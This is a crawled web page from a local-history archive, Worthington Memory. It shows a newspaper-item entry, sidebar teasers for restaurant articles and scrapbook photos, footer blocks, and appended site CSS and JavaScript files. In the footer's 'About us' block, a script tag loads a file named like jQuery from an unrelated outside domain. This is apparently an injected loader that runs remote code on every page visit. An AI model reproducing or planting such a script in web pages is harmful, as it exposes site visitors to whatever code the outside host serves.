    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1288649807. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-19e00f69b482874bb53ef7e8cf72ed18469ebd245f6fe083eba7a2e84157f66f">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/restaurants" hreflang="en">restaurants</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-51888 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1997-02-12T12:00:00Z" class="datetime">February 12, 1997</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-suburbia-news-snp/1997-02-12/owner-50-lincoln-loves-create-palate" hreflang="en">Owner of 50 Lincoln loves to create for the palate</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington Suburbia News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Lisa K. Zellner (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-24190 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2004-06-13T12:00:00Z" class="datetime">June 13, 2004</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2004-06-13/new-caribbean-restaurant-wont-jerk-you-around" hreflang="en">New Caribbean restaurant won&#039;t jerk you around</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Gary Seman, Jr. (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-c88f5541a8d41f410137c3fe7af87a407434af509b2b585b6c2a4043c7019827">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/71020","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block.css?t8wtii
body_size: 2701
content:
/**
 * Blocks
 *  - base styles for block templates.
 ============================================================================ */
.block {
  margin: 1.25em 0;
}

.block .block__title, .block h3, .block h4 {
  -ms-hyphens: auto;
      hyphens: auto;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .block-plugin-id--page-title-block {
    margin: 1.25em 0 0 0;
  }
  .block-plugin-id--page-title-block .page__title {
    margin: 0;
  }
}

.pr-main__sidebar-first #block-connect-ourgoals ul {
  padding-left: 1.25rem;
}

.view-id-solr_search_content .view-header p {
  clear: both;
  padding-top: 1rem;
}

#block-connect-filterbuttons ul, #block-facets-summary-blockfilter-buttons ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#block-connect-filterbuttons li, #block-facets-summary-blockfilter-buttons li {
  float: left;
  margin-right: 0.5rem;
  padding: 0.3125rem 0.75rem;
  border: 1px solid #000000;
  border-radius: 2px;
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
}

#block-connect-filterbuttons li:hover, #block-facets-summary-blockfilter-buttons li:hover {
  background-color: #ededee;
}

#block-connect-filterbuttons li a, #block-facets-summary-blockfilter-buttons li a {
  color: black;
  text-decoration: none;
}

#block-connect-filterbuttons li .js-facet-deactivate, #block-facets-summary-blockfilter-buttons li .js-facet-deactivate {
  display: none;
}

#block-connect-filterbuttons li .facet-item__value:after, #block-facets-summary-blockfilter-buttons li .facet-item__value:after {
  content: "\f00d";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  padding-left: 0.625rem;
  font-size: 0.75rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: inline-block;
    margin: 0 0.5rem 1rem 0;
    padding: 0.3125rem 0.75rem;
    border: 1px solid #000000;
    border-radius: 2px;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button:hover {
    background-color: #ededee;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a {
    color: black;
    text-decoration: none;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a:before {
    content: "\f3f1";
    font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
    font-weight: 300;
    padding-right: 0.625rem;
    font-size: 0.75rem;
  }
}
/*# sourceMappingURL=block.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii
body_size: 5130
content:
/* Layout CSS for: page.html.twig, generated: Wed, 03 Dec 25 11:00:12 -0500 */

.page {
  display: flex;
  flex-flow: column;
  width: 100%;
}

.l-rw {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  max-width: 75em;
  width: 100%;
}

.l-r {
  flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

/* Begin breakpoint: huge */
@media all and (min-width: 80.0625em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .arc--3 .l-r {
  width: 16.66667%;
}

.pr-main .arc--3 .l-r:first-child {
  width: 66.66667%;
}

.pr-main .hr--1-3 .l-r,
.pr-main .hr--1-2 .l-r {
  width: 83.33333%;
}

.pr-main .hr--1-3 .l-r:last-child,
.pr-main .hr--1-2 .l-r:last-child {
  width: 16.66667%;
}

.pr-main .hr--2-3 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: wideisolate */
@media all and (min-width: 60.0625em) and (max-width:80em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .hr--1-2 .l-r:first-child,
.pr-main .arc--3 .l-r:first-child {
  width: 75%;
}

.pr-main .hr--1-2 .l-r:last-child,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 25%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: tabletisolate */
@media all and (min-width: 45.0625em) and (max-width: 60em) {

.l-leaderboard { -webkit-order: -10; -ms-flex-order: -10; order: -10; }
.l-header { -webkit-order: -8; -ms-flex-order: -8; order: -8; }
.l-navbar { -webkit-order: -9; -ms-flex-order: -9; order: -9; }
.l-highlighted { -webkit-order: -7; -ms-flex-order: -7; order: -7; }
.l-features { -webkit-order: -6; -ms-flex-order: -6; order: -6; }
.l-content-prefix { -webkit-order: -5; -ms-flex-order: -5; order: -5; }
.l-main { -webkit-order: -4; -ms-flex-order: -4; order: -4; }
.l-content-suffix { -webkit-order: -3; -ms-flex-order: -3; order: -3; }
.l-subfeatures { -webkit-order: -2; -ms-flex-order: -2; order: -2; }
.l-footer { -webkit-order: -1; -ms-flex-order: -1; order: -1; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

.pr-main .hr--2-3 .l-r,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

.pr-main .hr--2-3 .l-r:last-child,
.pr-main .arc--3 .l-r:last-child {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r,
.pr-subfeatures .arc--3 .l-r:first-child,
.pr-subfeatures .arc--4 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

}
/* End breakpoint */

/* Begin breakpoint: mobileisolate */
@media all and (max-width: 45em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-navbar { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

}
/* End breakpoint */

.l-rw { max-width: 90%; }
.l-attribution { -webkit-order: 100; -ms-flex-order: 100; order: 100 ;}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii
body_size: 470
content:
/**
 * Fields added by Display Suite
 ============================================================================ */
.field-node--node-link {
  clear: both;
}

.field-node--node-link:before, .field-node--node-link:after {
  content: " ";
  display: table;
}

.field-node--node-link:after {
  clear: both;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .field-node--node-link {
    float: right;
  }
  .field-node--node-link .field__item {
    margin: 0 0 0 16px;
  }
  [dir="rtl"] .field-node--node-link .field__item {
    margin: 0 16px 0 0;
  }
}
/*# sourceMappingURL=display-suite-fields.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3
body_size: 6008
content:
/**
 * @file
 * Responsive menus.
 */
(function ($, document, window, once) {

  "use strict";

  Drupal.behaviors.atrM = {
    attach: function (context, settings) {

      $('.rm-block').removeClass('js-hide');

      // Verify that the user agent understands media queries.
      if (!window.matchMedia('only screen').matches) {
        return;
      }

      var at = settings.at_current_theme_name,
          rm = settings[at]['at_responsivemenus'],
          def = rm['default'],
          resp = rm['responsive'],
          tl = '.rm-block .rm-toggle__link',
          acd_def = rm['acd']['acd_default'],
          acd_resp = rm['acd']['acd_responsive'],
          acd_both = rm['acd']['acd_both'],
          acd_load = rm['acd']['acd_load'];

      // Hamburger toggles.
      function toggleClick(e) {
        e.preventDefault();
        e.stopPropagation();
        // The toggle class is on <body> because we must account for menu types
        // that style block parent elements, e.g. off-canvas will transform the
        // .page element. Toggle aria attributes for accessibility on block
        // elements.
        $(document.body).toggleClass('rm-is-open');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
